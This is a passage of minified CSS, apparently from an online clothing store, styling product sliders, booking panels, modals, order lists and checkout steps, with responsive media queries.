screen and (max-width:1024px){.headline__row{-webkit-column-gap:2.1875rem;-moz-column-gap:2.1875rem;column-gap:2.1875rem;margin-bottom:4.875rem}.headline__title{font-size:1.5rem}}@media screen and (max-width:768px){.headline__row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;row-gap:2.1875rem}.headline__h1{font-size:1.25rem;margin-bottom:2.5rem}.headline__title{font-size:1rem}}.uppercase{text-transform:uppercase}.no-wrap{white-space:nowrap}.full-width{width:100%}.visually-hidden{border:none;height:0;margin:0;overflow:hidden;padding:0;position:absolute;visibility:hidden;width:0}.separ{padding:.9375rem 0}.underline{-webkit-text-decoration:underline;text-decoration:underline}.line{background-color:#dbdbdb;height:.0625rem;margin-bottom:1.875rem;margin-top:1.875rem}.br{display:block}.cursor-pointer{cursor:pointer}@media screen and (min-width:768px){.hide-for-md{display:none!important}}@media screen and (max-width:768px){.show-for-md{display:none!important}}@media screen and (min-width:1023px){.hide-for-lg{display:none!important}}@media screen and (max-width:1023px){.show-for-lg{display:none!important}}.text{font-size:.875rem;line-height:1.857}.start{margin:8rem 0}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:30rem;position:relative}.start__img{height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}.start__text{color:#fff;font-size:1rem;font-weight:700;line-height:1.1875rem;margin-top:auto;padding:0 1rem 1rem 2.5rem;text-transform:uppercase}@media(max-width:768px){.start{margin:2.5rem 0 3.75rem}.start__text{padding:0 1.25rem}.start__img-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;padding-bottom:1.25rem;padding-top:75%;position:relative}}.feature__img{padding-top:71.09342%;position:relative}.feature__img img{left:0;position:absolute;top:0}.feature__content{font-family:MOPGothic,Georgia,serif;padding:1.25rem 0}.feature__tag{font-size:1rem;font-weight:700;text-transform:uppercase}.feature__text{font-size:.8125rem;line-height:1rem;margin:.3125rem 1.25rem 0 0}.feature__text+.feature__text{margin-top:1.25rem}.feature__small-link{display:block;text-align:right}.feature__link{display:block;font-size:1.5rem;font-weight:700;line-height:1.8125rem;text-transform:uppercase}.feature__link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.feature__links{margin-bottom:8.125rem}@media screen and (max-width:768px){.feature__links{margin-bottom:3.75rem}}.image{padding-top:74.21875%;position:relative}.image img{height:100%;left:0;position:absolute;top:0}.image_big{margin-bottom:3.75rem;padding-top:50%}.image_gif{padding-top:35.0586%}.image_half{padding:15rem}.image_half img{height:100%}.image_high{padding-top:140%}.image_promo{padding-top:19.5312%}.image_promo img{margin:0 auto;right:0}.image_square{display:block;padding-top:106.4%}.image_square img{width:100%}.image__bg{background-attachment:fixed;background-repeat:repeat-y;background-size:100% auto;bottom:0;left:0;position:absolute;right:0;top:0}.hidden__block{display:none}@media screen and (max-width:960px){.image_half{padding:13.75rem}}@media screen and (max-width:768px){.image_half{padding:56.25% 0 0}.image__bg{background-attachment:inherit;background-repeat:no-repeat}.image_promo{padding-top:40.625%}.image_big{padding-top:100%}.image_gif{padding-top:55.9375%}}.benefits{margin-bottom:5rem;padding-left:1rem}.benefits__item{font-weight:700;letter-spacing:.04em;line-height:2;margin:.875rem 0;text-transform:uppercase}.book{background-color:#fff;height:100%;left:0;max-height:100vh;opacity:0;padding-top:3.125rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .4s ease-in;transition:-webkit-transform .4s ease-in;transition:transform .4s ease-in;transition:transform .4s ease-in,-webkit-transform .4s ease-in;visibility:hidden;width:100%}.book.active{display:block;pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);z-index:20}.book.active,.book_small{opacity:1;visibility:visible}.book_small{max-height:none;min-height:101vh;padding-top:0;pointer-events:all;position:static;-webkit-transform:none;transform:none}.book__header{position:fixed;width:100%;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #efefef;justify-content:space-between;left:0;padding:.3125rem .9375rem .3125rem 5.55%;top:0}.book__header,.book__meta{display:-webkit-box;display:-ms-flexbox;display:flex}.book__meta{width:40%}.book__form{margin-bottom:1.25rem}.book__close{background:transparent;border:none}.book__prod-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.book__price{display:inline-block;font-weight:700;padding-right:.625rem}.book__old-price{-webkit-text-decoration:line-through;text-decoration:line-through}.book__params{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:3.125rem}.book__color{background-color:#efefef;border:.0625rem solid #000;border-radius:50%;height:1.5625rem;width:1.5625rem}.book__size{text-transform:uppercase}.book__article,.book__size{padding-left:1.875rem}.book__body{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.book__body_small{height:calc(100vh - 165px)}.book__tools{margin-right:14.28571%}.book__tools_small{margin-right:0}.book__content{margin-top:1.25rem;overflow:auto;padding-left:5.55%;width:45%}.book__content_small{margin-left:.625rem;margin-top:2.0625rem;padding-left:0}.book__title{color:#000;font-size:2.5rem;font-weight:700;letter-spacing:.05em;line-height:1.05;margin-bottom:3.125rem}.book__back{display:block;margin-bottom:3.75rem}.book__back svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:.6875rem}.book__map{height:100%;width:55%}.book__tabs{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem}.book__tab{cursor:pointer;font-weight:700;margin-right:1.875rem;margin-top:1.25rem}.book__tab.active{-webkit-text-decoration:underline;text-decoration:underline;text-underline-offset:.1875rem}.book__list{margin-left:14%}.book__list_small{margin-left:0}@media(max-width:1029px){.book__tabs_small{margin-left:5.56%}}@media(max-width:961px){.book__tools{margin-right:1.5625rem}.book__tools_small{margin-right:.625rem}}@media(max-width:768px){.book__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:auto}.book__header{-webkit-box-pack:end;-ms-flex-pack:end;height:3.125rem;justify-content:flex-end}.book__content{overflow:visible;padding-right:5.55%;width:100%}.book__content_small{margin-right:.625rem;margin-top:1.5625rem;padding-right:0;width:auto}.book__map{display:none;height:28.125rem;width:100%;-ms-flex-negative:0;flex-shrink:0}.book__map.active{display:block}.book__tools{margin-right:0}.book__body_small{height:100%}.book__title{font-size:1.875rem;margin-bottom:1.25rem}}.input{margin-bottom:1.25rem;position:relative}.input,.input__field{border:.0625rem solid transparent}.input__field{background:#efefef;margin-bottom:0;padding-left:3.125rem;padding-right:2.5rem}.input__field:focus,.input__field:hover{border-color:#000;outline:none}.input__search{position:absolute}.input__search svg{height:1.1875rem}.input__btn,.input__place{position:absolute}.input__btn{background:transparent;border:none;height:100%;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:2.375rem}.input__btn svg{height:1rem}.input__btn_search{left:0;right:auto}.input__btn_search svg{height:1.1875rem}.tip{background-color:#fff;border:.0625rem solid #000;border-radius:.25rem;left:0;padding:.625rem .9375rem;pointer-events:none;position:absolute;top:0;visibility:hidden}.tip.active{pointer-events:auto;visibility:visible}.tip__arrow{height:.4375rem;position:absolute;right:-.28125rem;top:50%;-webkit-transform:translateY(-50%) rotate(-45deg);transform:translateY(-50%) rotate(-45deg);width:.4375rem}.tip__arrow:before{background:#fff;border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.375rem;left:0;position:absolute;width:.375rem}.js-tip-container{position:relative}.tooltip__templates{display:none}.tooltip__content{padding-right:15px;position:relative}.tooltip__close{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:20px;position:absolute;right:-8px;top:-4px;width:20px;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;font-size:36px;justify-content:center;line-height:1}.tooltipster-sidetip.tooltipster-noir .tooltipster-box{border:2px solid #aeaeae}.reserved{border-bottom:.0625rem solid #dbdbdb;margin-bottom:3.125rem;padding-top:1.25rem;position:relative}.reserved__img{background-repeat:no-repeat;background-size:cover;height:0;padding-top:145%}.reserved__title{font-size:.875rem;font-weight:400}.reserved__close{background-color:transparent;border:none;position:absolute;right:0;top:0}.reserved__close svg{height:1.5rem}.reserved__extra{padding-right:10.55%}.reserved__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;height:100%;justify-content:space-between}.reserved__info_padded{padding-bottom:3.125rem}.reserved__status{color:#37a064}@media(max-width:768px){.reserved__close{right:.3125rem;top:1.875rem}.reserved__img{margin-bottom:1.25rem}}.tick{border:.0625rem solid #37a064;border-radius:50%;display:-webkit-box;display:-ms-flexbox;display:flex;height:2.5rem;margin-right:1.25rem;width:2.5rem;-ms-flex-negative:0;flex-shrink:0}.tick__arrow{margin:auto}.tick__arrow svg{height:.5625rem;margin:auto;width:.8125rem}.tick__arrow path{fill:#37a064}.success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#37a064;padding:1.25rem 0}.sale{margin-bottom:2.5rem}.sale__img-wrap{padding-top:14.6484%;position:relative}.sale__img{height:100%;left:0;position:absolute;top:0;width:100%}.sale__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media(max-width:768px){.sale__img-wrap{padding-top:93.75%}}.arr-link{display:block;text-align:right}.arr-link:hover .arrow{-webkit-transform:translateX(.17rem);transform:translateX(.17rem)}.orders{margin-bottom:.9375rem}.orders__line{border-bottom:.0625rem solid #dbdbdb;padding:.9375rem 0}.orders__line_lead{border-color:#000;font-weight:700}.orders__link{display:block;text-align:right;-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.orders__link{margin-top:.625rem;text-align:left}}.modal{background-color:#fff;display:block;height:100%;left:0;max-height:100vh;overflow:auto;padding-bottom:1.25rem;pointer-events:none;position:fixed;top:0;-webkit-transform:translateY(100vh);transform:translateY(100vh);-webkit-transition:all .4s ease-in;transition:all .4s ease-in;visibility:hidden;width:100%;z-index:10}.modal.active,.modal__order-detail.active{pointer-events:inherit;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible}.modal__order-detail.active{display:block;opacity:1;z-index:20}.modal__order-detail .modal__close{margin-bottom:2.5rem;margin-top:2.5rem}.modal__close{background-color:transparent;border:none;margin-bottom:3.75rem}.modal__close svg{height:.625rem;margin-right:.3125rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.modal__header{border-bottom:.0625rem solid #dbdbdb;margin-bottom:1.875rem}.modal__block{margin-bottom:3.75rem}.modal__logo{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.modal__logo svg{max-height:2.5rem}.modal__good{margin-bottom:1.875rem}@media(max-width:768px){.modal__block,.modal__close{margin-bottom:1.875rem}}.string{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:.625rem}.string_not-p{padding-bottom:0}.string__large{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding-right:.9375rem}.string__small{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.order__price{color:#fa3c32;display:inline-block;margin-right:.3125rem}.order__old-price{display:inline-block;-webkit-text-decoration:line-through;text-decoration:line-through}@media(max-width:576px){.order__bottom,.order__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.order__wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%}}.gender-link{display:block;margin-bottom:3.75rem;position:relative}.gender-link__btn{background:#000;color:#fff;font-size:2.25rem;font-weight:700;left:50%;letter-spacing:1.8px;line-height:1.1944;padding:.0625rem .4375rem .125rem .5rem;position:absolute;text-transform:uppercase;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:576px){.gender-link{height:18.75rem;margin-bottom:0;overflow:hidden}.gender-link_second{margin-bottom:2.5rem}.gender-link img{left:0;position:absolute;top:0;width:100%}.gender-link__btn{bottom:0;left:0;top:auto;-webkit-transform:none;transform:none}}.accent-text{color:#000;font-size:1.25rem;font-weight:700;line-height:1.3;padding:1.875rem 5.55%;text-transform:uppercase}.accent-text_mb1{margin-bottom:3.75rem}.tile{display:block}.tile__desc{color:#000;font-size:1rem;font-weight:700;text-transform:uppercase}.prod-slider{margin-bottom:1.25rem;margin-right:8.25%;max-width:81.9375rem;position:relative}.prod-slider .slick-next{right:2.5rem}.prod-slider .slick-prev{left:2.5rem}.prod-slider__tri{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:1.6875rem;position:absolute;right:1rem;top:2.75rem;width:1.6875rem;z-index:5;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:transparent;border:.0625rem solid #000;padding:0}.prod-slider__tri:after{border-bottom:.375rem solid transparent;border-left:.375rem solid #000;border-top:.375rem solid transparent;content:"";height:0;width:0}.prod-slider__icon{-webkit-animation:scaling .4s linear;animation:scaling .4s linear;display:none;height:3.875rem;left:calc(50% - 2rem);position:absolute;top:calc(50% - 2rem);width:3.875rem;z-index:3}.prod-slider__icon img{width:100%}.prod-slider__icon_showed{display:block}.prod-slider__video{cursor:pointer;height:38.4375rem;overflow:hidden;position:relative;width:27.3125rem}.prod-slider__video video{height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.prod-slider__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;width:27.3125rem}.prod-slider__heart{background-color:transparent;border:none;outline:none!important;padding:0;position:absolute;right:1rem;top:.625rem}.prod-slider__heart svg{height:auto;width:1.6875rem}.prod-slider__heart svg:first-child{display:none}.prod-slider__heart svg:nth-child(2),.prod-slider__heart_active svg:first-child{display:block}.prod-slider__heart_active svg:nth-child(2){display:none}.prod-slider__word{bottom:.75rem;color:#899064;font-size:.75rem;font-weight:700;position:absolute;right:.5rem;text-transform:uppercase;-webkit-transform:translateX(100%) rotate(-90deg);transform:translateX(100%) rotate(-90deg);-webkit-transform-origin:bottom left;transform-origin:bottom left}.prod-slider__word-black{bottom:4.0625rem;color:#000}.prod-slider__slider{height:38.4375rem;overflow:hidden}.prod-slider__slider.slick-initialized{height:auto}@media(max-width:1023px){.prod-slider{margin-bottom:0}.prod-slider .slick-dots{bottom:auto;left:5.55556%;right:auto;top:.625rem;width:auto}.prod-slider li{width:1.25rem}.prod-slider li.slick-active button{background-color:#000}}@media screen and (max-width:768px){.prod-slider{margin-right:0}.prod-slider__slider{height:0;overflow:hidden;padding-bottom:140.5%;width:100vw}.prod-slider__slider.slick-initialized{height:auto;padding-bottom:0}}@media(max-width:576px){.prod-slider__video{height:140.625vw}}.preview{height:5.0625rem;margin-right:6.25%;max-width:52.5rem;overflow:hidden;padding-left:10%}.preview.slick-initialized{height:auto}.preview__item{border:.0625rem solid transparent;cursor:pointer;margin-right:.3125rem;width:3.625rem}.preview__item:hover,.preview__item_curr{border-color:#000}.preview__img{min-height:4.875rem;padding-top:140.35%;position:relative}.preview__img img{left:0;position:absolute;top:0;width:100%}.preview__img_video{background:#f6f6f6}.preview__img_video:after{border-bottom:.5rem solid transparent;border-left:.5rem solid #000;border-top:.5rem solid transparent;content:"";height:0;left:calc(50% - .3rem);position:absolute;top:calc(50% - .5rem);width:0}.params{color:#000;font-weight:400;padding-right:5.55556vw}.params__mop{margin-bottom:.375rem;text-transform:uppercase}.params__title{font-size:.8125rem;line-height:1.3;margin-bottom:1.875rem;margin-top:0;text-transform:uppercase}.params__cost{font-size:.8125rem;font-weight:700;padding-right:1.75rem}.params__color-title{margin-bottom:.3125rem}.params__notify{margin:.625rem 0}.params__colors{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.875rem}.params__input{margin-bottom:1.25rem}.params__error{color:#e5443e;font-size:.6875rem;letter-spacing:.05em;line-height:1.636;margin-bottom:1.875rem}.params__error_input{margin-bottom:.875rem;margin-top:.3125rem}.params__error_unavailable{margin-bottom:1.875rem}.params__stock{font-size:.6875rem;margin-bottom:.625rem}.params__value{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:2rem}.params__points{cursor:help;font-size:.6875rem;line-height:1.37;margin-left:1.5rem;position:relative}.params__points:after{background:#000;content:"";display:none;height:.0625rem;position:absolute;width:100%}.params__points:hover:after,.params__points:hover>.help{display:block}@media(max-width:991px){.params{margin-top:1.875rem}.params__points{margin-left:1.25rem}.params__points:after{display:block}.params__cost{padding-right:1.25rem}}@media screen and (max-width:768px){.params{margin-top:.9375rem;padding:0 5.55556%}.params__title{letter-spacing:.0325rem}.params__color-title{margin-bottom:.625rem}}.tint{border-radius:50%;cursor:pointer;height:1.5625rem;margin-bottom:1.0625rem;margin-right:1.0625rem;position:relative;width:1.5625rem}@media(hover:hover)and (pointer:fine){.tint.active:before,.tint:hover:before{border:.0625rem solid #fff;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}}.tint_active:not(.tint_disabled):before{border:.0625rem solid #979797;border-radius:50%;bottom:-.1875rem;content:"";left:-.1875rem;position:absolute;right:-.1875rem;top:-.1875rem}.tint_right{margin-bottom:.9375rem;margin-right:.9375rem}.float-input{position:relative}.float-input__input{margin-bottom:0}.float-input__input:focus+.float-input__label{top:-.3125rem;-webkit-transform:translateY(-100%);transform:translateY(-100%)}.float-input__label{left:.9375rem;pointer-events:none;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,-webkit-transform .3s ease;transition:top .3s ease,transform .3s ease;transition:top .3s ease,transform .3s ease,-webkit-transform .3s ease}.tab-scroll{margin-bottom:3.125rem;margin-top:3.125rem;padding:0 5.55556%}.tab-scroll__controls{border-bottom:.0625rem solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;padding-bottom:.625rem}.tab-scroll__title{background-color:transparent;border:none;font-weight:700;margin-right:1.875rem;padding:.625rem 0;position:relative;text-transform:uppercase}.tab-scroll__title_green{color:#899064}.tab-scroll__title_sel:after{border-bottom:.0625rem solid;bottom:.5625rem;content:"";left:0;position:absolute;right:0;width:100%}.tab-scroll__content{overflow:hidden}.tab-scroll__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;width:400%}.tab-scroll__item{width:100%}.tab-scroll__item:not(.active){max-height:0}@media(max-width:768px){.tab-scroll__body{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-scroll__label{border-top:.0625rem solid #dbdbdb;cursor:pointer;font-weight:700;padding:1.25rem 0;position:relative;text-transform:uppercase}.tab-scroll__label.active{border-bottom:.0625rem solid #dbdbdb;margin-bottom:.625rem}.tab-scroll__label.active:after{-webkit-transform:translateY(-75%) rotate(225deg);transform:translateY(-75%) rotate(225deg)}.tab-scroll__label:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:.625rem;top:50%;-webkit-transform:translateY(-75%) rotate(45deg);transform:translateY(-75%) rotate(45deg);-webkit-transition:.3s;transition:.3s;width:.5625rem}.tab-scroll__item:last-child .tab-scroll__label{border-bottom:.0625rem solid #dbdbdb}.tab-scroll__item:last-child .tab-scroll__accordion-body.active{border-bottom:.0625rem solid #dbdbdb;padding-bottom:1.25rem}.tab-scroll__accordion-body{display:none}.tab-scroll__accordion-body.active{display:block}.tab-scroll__item{width:88vw}.tab-scroll__item:not(.active){max-height:none}}.prod-title{color:#000;font-size:inherit;font-weight:700;letter-spacing:normal;margin:.625rem 0 1.875rem;text-transform:uppercase}.prod-title_headline{font-weight:400;letter-spacing:.06em;margin:0}.prod-text{color:#000;font-family:Times,serif;font-size:.875rem;letter-spacing:.06em;line-height:1.857;margin-bottom:1.25rem}.sm{color:#000;font-size:.6875rem;letter-spacing:.05em}.ok{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;display:block;height:.625rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);width:.3125rem}.prod-list{font-family:Times,serif;font-size:.875rem;line-height:1.857}.link{display:inline-block;position:relative}.link:hover:after{bottom:.0625rem}.link:after{background-color:#000;bottom:-.0625rem;content:"";height:.0625rem;left:0;position:absolute;right:0;-webkit-transition:all .2s ease;transition:all .2s ease}.link__pointer{cursor:pointer}.link_high:after{bottom:.1875rem}.link_high:hover:after{bottom:.3125rem}.add{border:.0625rem solid #999;font-weight:400;margin-bottom:1.875rem;margin-top:1.25rem;padding:1.25rem;position:relative}.add:before{border:.625rem solid transparent;border-bottom-color:#999;margin-left:-.3125rem;top:-1.25rem}.add:after,.add:before{content:"";height:0;left:50%;position:absolute;width:0}.add:after{border:.5rem solid transparent;border-bottom-color:#fff;margin-left:-.1875rem;top:-1rem}.running-line{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:1.25rem}.running-line__item{-webkit-animation:running-line 18s linear infinite;animation:running-line 18s linear infinite;font-size:1.6875rem;font-weight:700;letter-spacing:.05em;margin-right:1.5625rem;text-transform:uppercase;white-space:nowrap;will-change:transform}@-webkit-keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes running-line{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@media screen and (max-width:1024px){.running-line{border-top:.0625rem solid #999}}.bed__item.red,.bed__link.red,.file__link.red{color:red}.bed__link.red:active:after,.bed__link.red:focus:after,.bed__link.red:hover:after,.file__link.red:active:after,.file__link.red:focus:after,.file__link.red:hover:after{background:red;border-color:red}.bed__link.casual-drop-02:hover{color:#fac307}.bed__link.casual-drop-02:active:after,.bed__link.casual-drop-02:focus:after,.bed__link.casual-drop-02:hover:after{background:#fac307;border-color:#fac307}.bed__link.garden-sweden:hover{color:#28a745}.bed__link.garden-sweden:active:after,.bed__link.garden-sweden:focus:after,.bed__link.garden-sweden:hover:after{background:#28a745;border-color:#28a745}.bed__link.garden-sweden--orange:hover{color:#fe7b11}.bed__link.garden-sweden--orange:active:after,.bed__link.garden-sweden--orange:focus:after,.bed__link.garden-sweden--orange:hover:after{background:#fe7b11;border-color:#fe7b11}.bed__link--sale,.bed__link--sale:hover{color:#e7443f}.bed__link--sale:active:after,.bed__link--sale:focus:after,.bed__link--sale:hover:after{background:#e7443f;border-color:#e7443f}.casual-drop-02{color:#fac307}.garden-sweden{color:#28a745}.garden-sweden--orange{color:#fe7b11}.routewidget__left-column{width:20rem}@media print,screen and (max-width:39.99875em){#routewidget_window>div{width:20rem!important}.routewidget_window_close{padding-bottom:.375rem}}.cart-wrapper{margin-left:auto;margin-right:auto;max-width:62.5rem;padding-left:1.25rem;padding-right:1.25rem}.stage{font-size:.8125rem;letter-spacing:normal}.stage_top{margin-top:-1.1875rem}.stage__rad{width:7.375rem}.stage_spec{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:3.75rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__comp{margin-bottom:1.875rem}.stage__red{color:#d0493b}.stage__sticky{position:sticky;top:5rem}.stage__ul{color:#d0493b;margin-bottom:.6875rem;margin-left:0;padding-left:1.0625rem}.stage__rare{margin-bottom:2.3125rem;max-width:100%;width:16.4375rem}.stage__main{width:57%}.stage__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.375rem;margin-left:-.3125rem;margin-right:-.3125rem}.stage__while{margin-bottom:1.3125rem}.stage__col{padding-left:.3125rem;padding-right:.3125rem;width:56%}.stage__col_second{width:44%}.stage__time{width:100%}.stage__flex{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.stage__link{color:#0d6efd;cursor:pointer}.stage__link:hover{color:#d0493b}.stage__link:active{color:#e0695b}.stage__51{margin-bottom:3.1875rem}.stage__40{margin-bottom:2.5rem;max-width:26.25rem}.stage__30{margin-bottom:1.875rem}.stage__sel{color:#0d6efd;display:-webkit-box;display:-ms-flexbox;display:flex;font-size:.8125rem;font-weight:400;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;cursor:pointer;justify-content:flex-end}.stage__sel img{margin-left:.625rem}.stage__side{padding-left:5.25rem;width:43%}.stage__quorter{margin-right:1.8125rem;width:5rem}.stage__cc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.625rem;width:100%}.stage__cc_lone{margin-bottom:1.5625rem}.stage__cc_some{margin-bottom:.1875rem}.stage__cc_hr{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.375rem;padding-bottom:2.5rem}.stage__cc_15{margin-bottom:.9375rem}.stage__cell{margin-right:4.125rem;width:16.4375rem}.stage__cell_13{margin-bottom:.8125rem}.stage__cell_second{margin-right:0}.stage__rope{margin-right:1.5rem;width:16.4375rem}.stage__lord{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.1875rem}.stage__summaries{margin-bottom:3.125rem}.stage__delivery-types{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between;margin:0 -.25rem 1.875rem}.stage__delivery-plan{margin-bottom:2rem}.stage__prods,.stage__register-info{margin-bottom:1.875rem}.stage__prods{padding-left:3.75rem}.stage__pay-types{margin-bottom:1.875rem}.stage__title{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.15;margin-bottom:1rem;margin-top:0;text-transform:uppercase}.stage__choice{margin-bottom:0}.stage__title_top{margin-bottom:1.8125rem}.stage__title_get{margin-bottom:1.375rem}.stage__birth{color:#000;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:0}.stage__title_big-mb{margin-bottom:3.5rem}.stage__title_thirt-step{margin-bottom:1.5rem}.stage__title_my{margin-bottom:1.625rem}.stage__title_land{margin-bottom:1.1875rem}.stage__title_boxes{margin-bottom:.9375rem}.stage__greeting{line-height:1.5;margin:1.5rem 0 2rem}.stage__forgot-pass{margin-bottom:2rem;text-align:right}.stage__between{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:.9375rem}.stage__between_middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.stage__address-btn{background-color:transparent;border:.0625rem solid #dbdbdb;height:2.5rem;padding:0 1rem}.stage__lock{margin-right:1.875rem;width:11.875rem}.stage__gender{width:3.375rem}.stage__gender-radio{display:inline-block;margin-right:1.5625rem}.stage__gender-radio>*{margin-bottom:0}.stage__delivery-boxes{margin-bottom:6.25rem;margin-top:6.25rem}.stage__small-desc{color:#acacad;font-size:.6875rem;letter-spacing:.05rem;margin-top:1.875rem}.stage__small-desc a{color:inherit}.stage__info{display:none}.stage__block+.stage__block{margin-top:.625rem}.stage__block-title{font-size:.9375rem;font-weight:700;line-height:1.15;margin-bottom:.5rem}.stage__block .wire_none{padding-left:.625rem}@media(max-width:991px){.stage__side{padding-left:2.5rem}}@media(max-width:768px){.stage__prods{padding-left:0}.stage__sticky{position:relative;top:0}.stage__main,.stage__side{padding-left:0;width:100%}.stage__title{margin-bottom:1.3125rem}.stage__btn{margin-bottom:1.5rem}.stage__hidden{display:none}.stage__hidden_opened{display:block}.stage__title_my{display:none}.stage__info{-webkit-box-pack:justify;-ms-flex-pack:justify;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding-bottom:1.625rem;padding-top:1.5rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;border-top:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.1875rem}}@media(max-width:690px){.stage_top{margin-top:2.375rem}.stage__cell{margin-right:0;width:100%}.stage__title_top{margin-bottom:1.75rem}.stage__birth{margin-top:-.5625rem}.stage__quorter{margin-right:1.5rem}.stage__quorter_last{margin-right:0}.stage__gender{margin-bottom:.5625rem;width:100%}.stage__rope{margin-right:0;width:100%}.stage__cc_some{margin-bottom:-.875rem}.stage__lock{margin-right:1.5rem;width:calc(100% - 13rem)}}@media(max-width:576px){.stage_spec{margin-bottom:2.5rem}.stage__col{width:100%}.stage__title{margin-bottom:1rem}.stage__cell_pad{padding-top:.9375rem}.stage__cell_13{border-bottom:.0625rem solid 